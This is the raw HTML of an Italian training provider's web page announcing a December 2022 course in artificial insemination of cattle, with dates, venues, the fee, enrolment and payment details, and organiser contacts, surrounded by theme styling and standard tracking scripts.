    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #00963f;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #00963f !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #00963f;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #00963f !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #00963f transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #00963f;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #00963f !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #00963f;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #00963f;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 150, 63, 0.7);
    }

    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a {
        color: 808080;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover {
        color: #376820;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #00963f;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #00963f;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #00963f transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #00963f;
    }


    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .header-search-wrap .td-icon-search {
        color: #808080;
    }

    
    .td-post-content,
    .td-post-content p {
    	color: #000000;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #1f7c00;
    }

    
    .td-page-content p,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p {
    	color: #808080;
    }

    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #1f7c00;
    }

    .td-page-content .widgettitle {
        color: #fff;
    }



    
    ul.sf-menu > .td-menu-item > a {
        font-family:Muli;
	font-size:16px;
	font-style:normal;
	font-weight:500;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Muli;
	font-size:16px;
	font-weight:500;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:Muli;
	
    }
    
	.post .td-post-header .entry-title {
		font-family:Muli;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:Muli;
	font-size:26px;
	font-style:normal;
	font-weight:bold;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:Verdana, Geneva, sans-serif;
	font-size:16px;
	line-height:37px;
	
    }
    
    .td-post-template-default .td-post-sub-title,
    .td-post-template-1 .td-post-sub-title,
    .td-post-template-4 .td-post-sub-title,
    .td-post-template-5 .td-post-sub-title,
    .td-post-template-9 .td-post-sub-title,
    .td-post-template-10 .td-post-sub-title,
    .td-post-template-11 .td-post-sub-title {
        font-weight:bold;
	
    }
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:"Open Sans";
	font-size:14px;
	
    }
    
	.footer-text-wrap {
		font-family:Muli;
	font-size:12px;
	font-style:normal;
	font-weight:300;
	
	}
	
	.td-sub-footer-copy {
		font-family:Muli;
	font-size:12px;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:Muli;
	font-size:12px;
	
	}




	
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:"Montserrat Alternates";
	font-style:normal;
	font-weight:600;
	
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.pviformazione.it/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.pviformazione.it/agricoltura-zootecnia/zootecnia/",
                                "name": "ZOOTECNIA"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.pviformazione.it/agricoltura-zootecnia/zootecnia/zootecnia-bovini/",
                                "name": "Bovini"                                
                            }
                        },{
                            "@type": "ListItem",
                            "position": 4,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.pviformazione.it/fecondazione-artificiale-nella-specie-bovina-dicembre-2022/",
                                "name": "Fecondazione Artificiale nella specie bovina DICEMBRE 2022"                                
                            }
                        }    ]
                        }
                       </script><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P83Z6MJ9');</script>
<!-- End Google Tag Manager -->
	
</head>

<body data-rsssl=1 class="post-template-default single single-post postid-8938 single-format-standard fecondazione-artificiale-nella-specie-bovina-dicembre-2022 global-block-template-1 single_template_7 wpb-js-composer js-comp-ver-7.5 vc_responsive td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P83Z6MJ9"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	
        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-principale-container"><ul id="menu-menu-principale" class="td-mobile-main-menu"><li id="menu-item-9923" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-9923"><a href="https://www.pviformazione.it/">Home</a></li>
<li id="menu-item-9916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9916"><a href="https://www.pviformazione.it/chi-siamo/">Chi siamo</a></li>
<li id="menu-item-9966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9966"><a href="https://www.pviformazione.it/corsi/">Corsi</a></li>
<li id="menu-item-998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-998"><a title="https://www.pviformazione.it/contatti/" href="https://www.pviformazione.it/contatti/">Contatti</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.pviformazione.it/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Cerca</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 7
-->

<div class="td-header-wrap td-header-style-7">
    
    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap td-header-gradient">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="td-header-sp-logo">
                                <a class="td-main-logo" href="https://www.pviformazione.it/">
                <img src="https://static.tecnichenuove.it/pviformazione/2025/11/accademia_pvi-300x64.png" alt="Accademia TN - PVI Formazione" title="Accademia TN - PVI Formazione"/>
                <span class="td-visual-hidden">PVI Formazione</span>
            </a>
                        </div>
                    <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://www.pviformazione.it/">
            <img src="https://static.tecnichenuove.it/pviformazione/2025/11/accademia_pvi-300x64.png" alt="Accademia TN - PVI Formazione" title="Accademia TN - PVI Formazione"/>
        </a>
        </div>
    <div class="menu-menu-principale-container"><ul id="menu-menu-principale-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-9923"><a href="https://www.pviformazione.it/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9916"><a href="https://www.pviformazione.it/chi-siamo/">Chi siamo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9966"><a href="https://www.pviformazione.it/corsi/">Corsi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-998"><a title="https://www.pviformazione.it/contatti/" href="https://www.pviformazione.it/contatti/">Contatti</a></li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://www.pviformazione.it/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cerca" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container-header td-header-row td-header-header">
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    
</div>            </div>
        </div>
    </div>

</div>
<article id="post-8938" class="td-post-template-7 post-8938 post type-post status-publish format-standard has-post-thumbnail hentry category-agricoltura-zootecnia category-zootecnia-bovini category-news category-zootecnia tag-fabovina tag-fecondazioneartificialeanimale tag-formazionezootecnia tag-uofaa td-container-wrap" itemscope itemtype="https://schema.org/Article">

    <div class="td-full-screen-header-image-wrap">

        <div class="td-container td-post-header">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.pviformazione.it/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Vedi tutti gli articoli in ZOOTECNIA" class="entry-crumb" href="https://www.pviformazione.it/agricoltura-zootecnia/zootecnia/">ZOOTECNIA</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Vedi tutti gli articoli in Bovini" class="entry-crumb" href="https://www.pviformazione.it/agricoltura-zootecnia/zootecnia/zootecnia-bovini/">Bovini</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Fecondazione Artificiale nella specie bovina DICEMBRE 2022</span></div></div>

	        <div class="td-post-header-holder">

		        <div class="td-parallax-header">

	                <header class="td-post-title">

	                    <ul class="td-category"><li class="entry-category"><a  href="https://www.pviformazione.it/agricoltura-zootecnia/zootecnia/">ZOOTECNIA</a></li><li class="entry-category"><a  href="https://www.pviformazione.it/agricoltura-zootecnia/zootecnia/zootecnia-bovini/">Bovini</a></li><li class="entry-category"><a  href="https://www.pviformazione.it/news/">News</a></li></ul>	                    <h1 class="entry-title">Fecondazione Artificiale nella specie bovina DICEMBRE 2022</h1>

	                    	                        <p class="td-post-sub-title">Corsi di formazione in ambito riproduzione animale (specie bovina e bufalina) con rilascio di attestato abilitante valido sul territorio nazionale</p>
	                    
	                    <div class="td-module-meta-info">
	                        	                        	                        	                        	                    </div>

	                </header>

		            <div class="td-read-down"><a href="#"><i class="td-icon-read-down"></i></a></div>
		        </div>
            </div>

        </div>

        <div id="td-full-screen-header-image" class="td-image-gradient-style7">
            <img class="td-backstretch" src="https://static.tecnichenuove.it/pviformazione/2019/10/DSCN0242.jpg">
        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    

    <div class="td-post-content">
        
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<p class="has-black-color has-cyan-bluish-gray-background-color has-text-color has-background has-medium-font-size">Corso Nazionale, abilitante (Codice int. 22055)</p>



<p><em>Il corso teorico-pratico si sviluppa nell&#8217;arco di tre mesi (due sessioni di quattro giorni ciascuna e una sessione in FAD) e, previa frequenza del 75% del monte ore previsto e superamento dell&#8217;esame finale, permette di ottenere l<strong>&#8216;abilitazione alla pratica della F.A. nella specie bovina</strong>.</em></p>



<p class="has-luminous-vivid-amber-background-color has-background has-medium-font-size"><strong>Periodo di svolgimento:   Dicembre 2022 – Marzo/Aprile 2023<br /><br />Prima sessione: 19-20-21-22-23 Dicembre 2022</strong></p>



<p class="has-luminous-vivid-amber-background-color has-background has-medium-font-size"><strong>Esami: Marzo/Aprile 2023</strong></p>



<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<p class="has-pale-cyan-blue-background-color has-background">Sessioni teoriche:  Gr.ANA, Via Cesare Cantù n.5, 24043 Caravaggio (BG)<br />Sessioni pratiche: Cascina Rosa – Antegnate (BG)</p>



<h2 class="wp-block-heading">Quota di iscrizione</h2>



<p class="has-light-green-cyan-background-color has-background">Prezzo di listino: € 800,00 IVA esente. La quota comprende assicurazione, materiale di consumo, il testo “Tecniche di F.A.”, l’utilizzo del DVD per la 2^ sessione e l’esame con relativo diploma.</p>



<h2 class="wp-block-heading">Modalità di iscrizione</h2>



<p>Per iscriversi è necessario inviare a <strong><a href="mailto:tutor@pviformazione.it" target="_blank" rel="noreferrer noopener nofollow">tutor@pviformazione.it</a></strong> la scheda di adesione compilata in tutte le sue parti accompagnata da fotocopia della carta di identità e la ricevuta di versamento dell’<strong>acconto di € 200,00 </strong>tramite bonifico bancario riportante la causale: “Iscrizione corso 22055 F.A. bovina Nazionale”, e indicando il nome del partecipante.</p>



<p>Le iscrizioni verranno accettate in ordine cronologico di arrivo.</p>



<p>Il saldo all’apertura del corso mediante bonifico bancario con copia della ricevuta.</p>



<p>Estremi per il versamento: <strong>Banca Popolare di Sondrio &#8211; Codice IBAN IT 85 Q 05696 01620 0000 10352X91</strong></p>



<h2 class="wp-block-heading">Iscrizione all&#8217;albo regionale dei fecondatori</h2>



<p>Una volta superato l’esame finale, per poter operare sono indispensabili l’iscrizione all’albo nazionale dei fecondatori e quella al registro dei fecondatori della propria Regione con marca da bollo da € 16,00.</p>



<p>Le iscrizioni possono essere effettuate tramite UOFAA (€ 30,00).</p>



<p>Entrambi gli importi sono da considerarsi esclusi dalla quota di partecipazione al corso.<br /></p>



<div class="wp-block-buttons is-horizontal is-content-justification-center is-layout-flex wp-container-core-buttons-is-layout-1 wp-block-buttons-is-layout-flex">
<div class="wp-block-button is-style-fill"><a class="wp-block-button__link has-white-color has-text-color has-background" href="https://static.tecnichenuove.it/pviformazione/2022/10/22055-Locandina-Nazionale.pdf" style="border-radius:50px;background-color:#00963f" target="_blank" rel="noreferrer noopener">Scheda informativa</a></div>



<div class="wp-block-button"><a class="wp-block-button__link has-text-color has-background" href="https://static.tecnichenuove.it/pviformazione/2022/10/22055-Scheda-di-iscrizione-Nazionale.pdf" style="border-radius:50px;background-color:#00963f;color:#fffffa" target="_blank" rel="noreferrer noopener">Scheda di iscrizione</a></div>



<div class="wp-block-button"><a class="wp-block-button__link has-background" href="mailto:tutor@pviformazione.it" style="background-color:#00963f" target="_blank" rel="noreferrer noopener">Contatti</a></div>
</div>
</div></div>
</div></div>



<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>



<p> </p>
<p>Segreteria organizzativa: PVI Formazione srl – Via Eritrea 21 20157 MILANO<br />Email: <a href="mailto:riccardo.delucia@pviformazione.it">riccardo.delucia@pviformazione.it</a> &#8211; Tel. 0382.483133 – 3346263245<br />Direttore del Corso: Dr. R. Cirla <a href="mailto:cirla.n@uofaa.it" target="_blank" rel="noopener">cirla.n@uofaa.it</a></p>
</div></div>

    </div>


    <footer>
                
        <div class="td-post-source-tags">
                                </div>

                        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.pviformazione.it/author/staff/">Staff</a></span></div>        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Staff"></span><meta itemprop="datePublished" content="2022-09-29T12:48:29+00:00"><meta itemprop="dateModified" content="2022-10-14T14:13:30+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.pviformazione.it/fecondazione-artificiale-nella-specie-bovina-dicembre-2022/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://static.tecnichenuove.it/pviformazione/2025/11/accademia_pvi-300x64.png"></span><meta itemprop="name" content="PVI Formazione"></span><meta itemprop="headline " content="Fecondazione Artificiale nella specie bovina DICEMBRE 2022"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://static.tecnichenuove.it/pviformazione/2019/10/DSCN0242.jpg"><meta itemprop="width" content="1024"><meta itemprop="height" content="768"></span>    </footer>

    <div class="td_block_wrap td_block_related_posts td_uid_3_694d2b6947164_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_694d2b6947164" ><script>var block_td_uid_3_694d2b6947164 = new tdBlock();
block_td_uid_3_694d2b6947164.id = "td_uid_3_694d2b6947164";
block_td_uid_3_694d2b6947164.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"Tutti","color_preset":"","border_top":"","class":"td_uid_3_694d2b6947164_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_694d2b6947164_rand","tdc_css_class_style":"td_uid_3_694d2b6947164_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":8938,"live_filter_cur_post_author":"5","block_template_id":""}';
block_td_uid_3_694d2b6947164.td_column_number = "3";
block_td_uid_3_694d2b6947164.block_type = "td_block_related_posts";
block_td_uid_3_694d2b6947164.post_count = "3";
block_td_uid_3_694d2b6947164.found_posts = "145";
block_td_uid_3_694d2b6947164.header_color = "";
block_td_uid_3_694d2b6947164.ajax_pagination_infinite_stop = "";
block_td_uid_3_694d2b6947164.max_num_pages = "49";
tdBlocksArray.push(block_td_uid_3_694d2b6947164);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_4_694d2b694a630" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_3_694d2b6947164" href="#">ARTICOLI CORRELATI</a><a id="td_uid_5_694d2b694a635" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_694d2b6947164" href="#">ALTRO DALL'AUTORE</a></h4><div id=td_uid_3_694d2b6947164 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pviformazione.it/mascalcia-bovina-novembre-2025/" rel="bookmark" title="Mascalcia Bovina &#8211; NOVEMBRE 2025"><img width="218" height="150" class="entry-thumb" src="https://static.tecnichenuove.it/pviformazione/2019/08/Mascalcia-218x150.jpg" srcset="https://static.tecnichenuove.it/pviformazione/2019/08/Mascalcia-218x150.jpg 218w, https://static.tecnichenuove.it/pviformazione/2019/08/Mascalcia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Mascalcia Bovina &#8211; NOVEMBRE 2025"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pviformazione.it/mascalcia-bovina-novembre-2025/" rel="bookmark" title="Mascalcia Bovina &#8211; NOVEMBRE 2025">Mascalcia Bovina &#8211; NOVEMBRE 2025</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pviformazione.it/corso-mungitori-ottobre-2025/" rel="bookmark" title="Corso mungitori &#8211; OTTOBRE 2025"><img width="218" height="150" class="entry-thumb" src="https://static.tecnichenuove.it/pviformazione/2025/09/Mungitura-7-1200x628-1-218x150.png" srcset="https://static.tecnichenuove.it/pviformazione/2025/09/Mungitura-7-1200x628-1-218x150.png 218w, https://static.tecnichenuove.it/pviformazione/2025/09/Mungitura-7-1200x628-1-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Corso mungitori &#8211; OTTOBRE 2025"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pviformazione.it/corso-mungitori-ottobre-2025/" rel="bookmark" title="Corso mungitori &#8211; OTTOBRE 2025">Corso mungitori &#8211; OTTOBRE 2025</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
